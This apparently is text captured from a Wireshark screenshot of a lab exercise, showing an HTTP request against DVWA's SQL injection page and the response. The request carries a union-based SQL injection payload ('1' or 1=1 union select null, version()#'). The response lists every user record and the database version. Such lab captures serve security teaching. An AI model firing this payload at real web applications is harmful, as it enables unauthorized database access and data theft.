 SQL_Lab.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 4
No. Time Source Destination Protocol Length Info
22 313.710129 10.0.2.4 10.0.2.15 HTTP 659 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union
23 313.710277 10.0.2.15 10.0.2.4 TCP 66 80 → 35644 [ACK] Seq=1 Ack=594 Win=236 Len=0 TSval=116
24 313.712
Wireshark · Follow HTTP Stream (tcp.stream eq 4) · SQL_Lab.pcap
</form>
<pre>ID: 1' or 1=1 union select null, version ()#<br />First
name: admin<br />Surname: admin</pre><pre>ID: 1' or 1=1 union select null, version
()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union
select null, version ()#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or
1=1 union select null, version ()#<br />First name: Pablo<br />Surname: Picasso</
pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First name: Bob<br /
>Surname: Smith</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First
name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://www.securiteam.com/securityreviews/
5DP0N1P76E.html" target="_blank">http://www.securiteam.com/securityreviews/
5DP0N1P76E.html</a></li>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (6,548 bytes) Show and save data as ASCII
Find: 1=1 Find Next
Help Filter Out This Stream Print Save as… Back Close
Frame 22: 659 bytes on wire (5272 bits), 659 bytes captured (5272 bits)
SQL_Lab.pcap Packets: 30 · Displayed: 3 (10.0%) Profile: Default